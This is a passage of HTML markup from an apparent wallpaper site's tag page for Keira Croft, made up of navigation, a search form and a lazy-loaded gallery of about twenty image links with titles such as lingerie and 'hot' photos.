fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>  
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><i class="fa fa-tags"></i> Keira Croft</h3></div></div><p class="text-center"><i class="fas fa-star"></i> <b>24</b> Wallpapers & Pictures
<br>
<i class="fas fa-info-circle"></i> <strong>Keira Croft</strong> desktop, mobile background images and wallpapers... Here you can find all <strong>Keira Croft</strong> photos, wallpapers and pics!
</p>
<div class="light-wrapper">
<div class="container-fluid inner2 tp0">
<div class="collage-wrapper">    	
<div id="collage-large" class="collage effect-parent light-gallery">
<div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Alura Jenson and Keira Croft" href="https://www.wallpics.net/alura-jenson-and-keira-croft/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft-1079x720.jpg 1079w, https://www.wallpics.net/wp-content/uploads/2025/02/Alura-Jenson-and-Keira-Croft.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Pictures of Keira Croft" href="https://www.wallpics.net/pictures-of-keira-croft/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Keira-Croft-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Keira-Croft-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Keira-Croft-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Keira-Croft.jpg 854w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Keira-Croft-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Keira-Croft-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Keira-Croft-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Pictures-of-Keira-Croft.jpg 854w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Wallpapers" href="https://www.wallpics.net/keira-croft-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Wallpapers.jpg 1280w" sizes="(max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Pictures" href="https://www.wallpics.net/keira-croft-pictures/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pictures-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pictures.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pictures-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pictures-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pictures-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pictures.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Pics" href="https://www.wallpics.net/keira-croft-pics/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pics-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pics.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pics-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pics-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pics-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Pics.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Photos" href="https://www.wallpics.net/keira-croft-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photos.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Photo Gallery" href="https://www.wallpics.net/keira-croft-photo-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photo-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photo-Gallery.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photo-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photo-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photo-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Photo-Gallery.jpg 854w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Lingerie Wallpapers" href="https://www.wallpics.net/keira-croft-lingerie-wallpapers/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-Wallpapers-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-Wallpapers-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-Wallpapers-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-Wallpapers-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-Wallpapers.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Lingerie" href="https://www.wallpics.net/keira-croft-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie.jpg 720w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Lingerie.jpg 720w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft images" href="https://www.wallpics.net/keira-croft-images/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-images-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-images.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-images-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-images-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-images-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-images.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Hot Photos" href="https://www.wallpics.net/keira-croft-hot-photos/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-Photos-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-Photos.jpg 720w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-Photos-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-Photos-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-Photos-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-Photos.jpg 720w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Hot" href="https://www.wallpics.net/keira-croft-hot/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Hot.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft HD" href="https://www.wallpics.net/keira-croft-hd/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-HD-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-HD-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-HD-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-HD-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-HD.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Gallery" href="https://www.wallpics.net/keira-croft-gallery/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Gallery-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Gallery.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Gallery-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Gallery-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Gallery-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Gallery.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft Black Lingerie" href="https://www.wallpics.net/keira-croft-black-lingerie/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Black-Lingerie-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Black-Lingerie.jpg 720w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Black-Lingerie-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Black-Lingerie-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Black-Lingerie-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-Black-Lingerie.jpg 720w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft and Her Boyfriend" href="https://www.wallpics.net/keira-croft-and-her-boyfriend/"> <img width="495" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-and-Her-Boyfriend-495x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-and-Her-Boyfriend-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-and-Her-Boyfriend-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-and-Her-Boyfriend.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/><noscript><img width="495" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-and-Her-Boyfriend-495x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-and-Her-Boyfriend-495x330.jpg 495w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-and-Her-Boyfriend-1080x720.jpg 1080w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-and-Her-Boyfriend.jpg 1280w" sizes="auto, (max-width: 495px) 100vw, 495px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft 102" href="https://www.wallpics.net/keira-croft-102/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-102-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-102-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-102-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-102.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-102-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-102-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-102-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-102.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft 101" href="https://www.wallpics.net/keira-croft-101/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-101-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-101-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-101-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-101.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-101-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-101-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-101-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-101.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="collage-image-wrapper effect-2 effect-duration-1" style="width: 597px; height: 392px; margin-bottom: 0px; margin-right: 0px; display: inline-block; vertical-align: bottom; overflow: hidden;">
<div class="overlay"> <a title="Keira Croft 5" href="https://www.wallpics.net/keira-croft-5/"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-5-220x330.jpg" class="lazy lazy-hidden yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-5.jpg 853w" sizes="auto, (max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-5-220x330.jpg" class="yoyo wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.wallpics.net/wp-content/uploads/2023/06/Keira-Croft-5-220x330.jpg 220w, 